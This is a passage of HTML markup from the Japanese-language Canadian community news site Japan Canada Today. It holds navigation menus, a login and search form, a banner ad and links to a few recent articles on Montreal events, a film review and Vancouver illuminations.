            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月30日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "431";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
